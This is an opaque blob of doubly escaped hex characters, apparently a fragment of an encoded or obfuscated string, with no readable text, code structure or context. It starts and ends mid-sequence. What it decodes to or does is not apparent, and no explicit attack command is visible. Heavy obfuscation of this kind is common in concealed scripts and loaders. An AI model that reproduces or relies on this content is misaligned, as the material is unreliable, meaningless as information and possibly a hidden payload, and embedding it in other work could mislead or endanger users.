c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6